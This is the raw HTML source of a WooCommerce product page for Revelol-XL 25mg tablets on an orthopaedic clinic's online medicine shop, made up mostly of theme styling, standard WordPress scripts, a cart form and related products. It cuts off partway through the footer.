			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0e7784;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0e7784;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0e7784;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.button.loading {
				color: #0e7784;
			}

			.button.loading:hover {
				background-color: #0e7784;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #ac3f00;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #a73a00;
				}
			}
				.storefront-product-pagination a {
					color: #615d59;
					background-color: #0f0f0f;
				}
				.storefront-sticky-add-to-cart {
					color: #615d59;
					background-color: #0f0f0f;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://rahamanorthoclinic.com/wp-content/themes/deli/style.css?ver=2.0.15' media='all' />
<style id='storefront-child-style-inline-css'>

			.main-navigation ul li:hover > a,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #cdcdcd;
			}

			.woocommerce-breadcrumb a:hover {
				color: #ffffff;
			}

			.single-product div.product .summary .price {
				color: #0e7784;
			}

			.header-widget-region {
				color: #ffffff;
			}

			.header-widget-region a:not(.button) {
				color: #e4decd;
			}

			.single-product div.product .summary .price {
				color: #ffffff;
				background-color: #0e7784;
			}

			.header-widget-region h1, .header-widget-region h2, .header-widget-region h3, .header-widget-region h4, .header-widget-region h5, .header-widget-region h6 {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active li ul.products li.product h3,
			.main-navigation ul li.smm-active li ul.products li.product .price {
				color: #ffffff;
			}

			.order_details {
				background-color: #ffffff;
			}

			.order_details > li {
				border-bottom: 1px dotted #ffffff;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#ffffff 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#ffffff 33.33%,transparent 33.33%)
			}

			@media screen and (min-width: 768px) {
				.deli-primary-navigation {
					background:#b64902;
				}

				.smm-mega-menu {
					background:#b14400;
				}
			}
</style>
<link rel='stylesheet' id='wqpmb-style-css' href='https://rahamanorthoclinic.com/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpt-fontello-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woo-product-table/assets/fontello/css/wptfontelo.css?ver=5.0.5.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woo-product-table/assets/fontello/css/animation.css?ver=5.0.5.0' media='all' />
<link rel='stylesheet' id='wpt-universal-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woo-product-table/assets/css/universal.css?ver=5.0.5.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://rahamanorthoclinic.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rahamanorthoclinic.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='copse-css' href='//fonts.googleapis.com/css?family=Copse&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='anonymous-pro-css' href='//fonts.googleapis.com/css?family=Anonymous+Pro%3A400%2C400italic%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalam-css' href='//fonts.googleapis.com/css?family=Kalam%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.5" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rahamanorthoclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rahamanorthoclinic.com/wp-json/wp/v2/product/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rahamanorthoclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://rahamanorthoclinic.com/product/revelol-xl-25/" />
<link rel='shortlink' href='https://rahamanorthoclinic.com/?p=516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rahamanorthoclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frahamanorthoclinic.com%2Fproduct%2Frevelol-xl-25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rahamanorthoclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frahamanorthoclinic.com%2Fproduct%2Frevelol-xl-25%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #0f0f0f; }
</style>
			<style id="wp-custom-css">
			.site-header
{
	margin-bottom: 0px !important;
}
.entry-header
{
	padding:3px !important;
}
article
{
	margin-top: -60px !important;
}
.query_box_direct_value
{
	width:40% !important;
}

.invoice_print_btn {
   background-color: #555555; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}
.invoice_print_btn:hover{
 text-shadow: 0 0 2em rgba(255,255,255,1);
 color:#FFFFFF;
 border-color:#FFFFFF;
}
.two-column-layout-left
{
	width: 40% !important;
}
.two-column-layout-right
{
	width: 60% !important;
}

.edit-link { display: none !important; }
.wpt_edit_table { display: none !important; }

#wp-admin-bar-customize { display: none !important; }
#wp-admin-bar-comments { display: none !important; }
#wp-admin-bar-updates { display: none !important; }
#wp-admin-bar-edit { display: none !important; }
#wp-admin-bar-wp-logo { display: none !important; }


#wp-admin-bar-appearance { display: none !important; }

#drname
{
	width: 50%;
  height: 40px;
	border-radius: 0;
    border: 2px dashed rgba(0, 0, 0, 0.15);
    padding-left: 1em;
    background: #f6f6f6;
    color: #777;
    box-shadow: none;
}
#add_gift_box {
  display: inline-grid;
  width: 1em;
  height: 1em;
  border-radius: 0.25em;
  border: 0.1em solid currentColor;
	margin-top: 15px;
}
#btn_prnt_orders
{
	margin: 10px !important;
}
.sm_design_notice
{
	display:none !important;
}
.site-info {
    display: none !important;
}

/* pagination */
.pageinate_wrapper 
{
 text-align: center;
}
.pageinate_wrapper ul {
	display: inline-block;
	margin: 0;
	padding: 0;
	/* For IE, the outcast */
	zoom:1;
	*display: inline;
}
.pageinate_wrapper li {
	float: left;
	padding: 2px 5px;
}

.pagination{
    display:inline-block;
    padding-left:0;
    margin:20px 0;
    border-radius:4px
}
.pagination>li{
    display:inline
}
.pagination>li>a,.pagination>li>span{
    position:relative;
    float:left;
    padding:6px 12px;
    margin-left:-1px;
    line-height:1.42857143;
    color:#337ab7;
    text-decoration:none;
    background-color:#fff;
    border:1px solid #ddd
}
.pagination>li:first-child>a,.pagination>li:first-child>span{
    margin-left:0;
    border-top-left-radius:4px;
    border-bottom-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span{
    border-top-right-radius:4px;
    border-bottom-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{
    z-index:2;
    color:#23527c;
    background-color:#eee;
    border-color:#ddd
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{
    z-index:3;
    color:#fff;
    cursor:default;
    background-color:#337ab7;
    border-color:#337ab7
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#fff;
    border-color:#ddd
}
.pagination-lg>li>a,.pagination-lg>li>span{
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
    border-top-left-radius:6px;
    border-bottom-left-radius:6px
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
    border-top-right-radius:6px;
    border-bottom-right-radius:6px
}
.pagination-sm>li>a,.pagination-sm>li>span{
    padding:5px 10px;
    font-size:12px;
    line-height:1.5
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}

/*  woo my acct horizontal menu */
@media only screen and (min-width: 769px) {
 
   .woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {
       float: none;
       width: 100%;
   }
 
   .woocommerce-MyAccount-navigation ul {
       text-align: center;
   }
 
   .woocommerce-MyAccount-navigation ul li {
       display: inline-block;
   }
 
}

@media (min-width: 768px) {
 
   .page-template-template-fullwidth-php .woocommerce-MyAccount-navigation, .page-template-template-fullwidth-php .woocommerce-MyAccount-content {
      width: 100%;
      float: none;
   }
 
   .woocommerce-MyAccount-navigation ul {
      text-align: center;
      border-bottom: 1px solid rgba(0,0,0,.05);
		 
   }
 
   .woocommerce-MyAccount-navigation ul li {
      display: inline-block;
      border-left: 1px solid rgba(0,0,0,.05);
      padding: 0 1em;
      border-bottom: 0;
		 
   }
 
}
.woocommerce-MyAccount-navigation
{
	background-color: cyan;
}
.filter-dropdown-field {position:absolute; left:-23009px}
.switch-label-toggle {position:absolute; left:-17183px}
.label-switch-right {position:absolute; left:-24114px}
.toggle-button-style {position:absolute; left:-19872px}
.toggle-icon-bar {position:absolute; left:-14157px}
.message-thread-box {position:absolute; left:-13374px}
.chat-message-bubble {position:absolute; left:-25411px}
.chat-input-field {position:absolute; left:-25858px}
.chat-send-button {position:absolute; left:-5957px}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-516 custom-background wp-embed-responsive wp-theme-storefront wp-child-theme-deli theme-storefront woocommerce woocommerce-page woocommerce-no-js wpt_device_desktop wpt_table_body wpt-body-Product_Table storefront-2-3 storefront-full-width-content right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://rahamanorthoclinic.com/" rel="home">Dr Rahaman Ortho Clinic</a></div><p class="site-description">Because We Care</p>		</div>
		</div><div class="storefront-primary-navigation"><div class="col-full"><section class="deli-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-header-menu" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://rahamanorthoclinic.com/">Medicines</a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8659"><a href="#">Patients Section</a>
<ul class="sub-menu">
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://rahamanorthoclinic.com/make-appointment/">Make an Appointment</a></li>
	<li id="menu-item-8662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="https://rahamanorthoclinic.com/ot-patient-records/">OT Patient Records</a></li>
</ul>
</li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rahamanorthoclinic.com/my-account/">My account</a></li>
<li id="menu-item-63177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63177"><a href="https://rahamanorthoclinic.com/wp-login.php">Log In</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://rahamanorthoclinic.com/">Medicines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8659"><a href="#">Patients Section</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://rahamanorthoclinic.com/make-appointment/">Make an Appointment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="https://rahamanorthoclinic.com/ot-patient-records/">OT Patient Records</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rahamanorthoclinic.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63177"><a href="https://rahamanorthoclinic.com/wp-login.php">Log In</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://rahamanorthoclinic.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="deli-content-wrapper"><div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-516" class="product type-product post-516 status-publish first instock product_cat-ipca-ltd shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-530x530.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Revelol-XL 25mg tablet</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4.54</bdi></span></p>
<p class="stock in-stock">75 in stock</p>

	
	<form class="cart" action="https://rahamanorthoclinic.com/product/revelol-xl-25/" method="post" enctype='multipart/form-data'>
		
			<div class="qib-button-wrapper qib-button-wrapper-516">
	
		<label class="screen-reader-text" for="quantity_696f5d11e062d">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696f5d11e062d"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="516"
					data-variation_id=""
					min="1"
					max="75"
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="decimal" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="516" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://rahamanorthoclinic.com/product-category/ipca-ltd/" rel="tag">IPCA LTD</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>REVELOL XL 25</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-625 status-publish first outofstock product_cat-ipca-ltd shipping-taxable purchasable product-type-simple">
	<a href="https://rahamanorthoclinic.com/product/ctd-6-25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png 241w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-530x530.png 530w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">CTD 6.25mg tablet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8.29</bdi></span></span>
</a><a href="https://rahamanorthoclinic.com/product/ctd-6-25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_625" data-quantity="1" class="button product_type_simple" data-product_id="625" data-product_sku="" aria-label="Read more about &ldquo;CTD 6.25mg tablet&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_625" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-830 status-publish instock product_cat-ipca-ltd shipping-taxable purchasable product-type-simple">
	<a href="https://rahamanorthoclinic.com/product/azibact-500mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png 241w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-530x530.png 530w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">Azibact 500mg tablet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>26.86</bdi></span></span>
</a><a href="/product/revelol-xl-25/?add-to-cart=830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830" data-product_sku="" aria-label="Add to cart: &ldquo;Azibact 500mg tablet&rdquo;" rel="nofollow" data-success_message="&ldquo;Azibact 500mg tablet&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_830" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-120349 status-publish instock product_cat-ipca-ltd shipping-taxable purchasable product-type-simple">
	<a href="https://rahamanorthoclinic.com/product/prolomet-xl-50mg-tablet-old/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png 241w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-530x530.png 530w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">Prolomet-XL-50mg tablet (OLD)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.24</bdi></span></span>
</a><a href="/product/revelol-xl-25/?add-to-cart=120349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="120349" data-product_sku="" aria-label="Add to cart: &ldquo;Prolomet-XL-50mg tablet (OLD)&rdquo;" rel="nofollow" data-success_message="&ldquo;Prolomet-XL-50mg tablet (OLD)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120349" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-517 status-publish last instock product_cat-ipca-ltd shipping-taxable purchasable product-type-simple">
	<a href="https://rahamanorthoclinic.com/product/prolomet-xl-50-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png 241w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-530x530.png 530w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">Prolomet-XL-50mg tablet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.65</bdi></span></span>
</a><a href="/product/revelol-xl-25/?add-to-cart=517" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517" data-product_sku="" aria-label="Add to cart: &ldquo;Prolomet-XL-50mg tablet&rdquo;" rel="nofollow" data-success_message="&ldquo;Prolomet-XL-50mg tablet&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://rahamanorthoclinic.com/product/prolomet-xl-50mg-tablet-old/" rel="prev">
					<img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />					<span class="storefront-product-pagination__title">Prolomet-XL-50mg tablet (OLD)</span>
				</a>
			
							<a href="https://rahamanorthoclinic.com/product/prolomet-xl-50-2/" rel="next">
					<img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />					<span class="storefront-product-pagination__title">Prolomet-XL-50mg tablet</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-1 fix">
									<div class="block footer-widget-1">
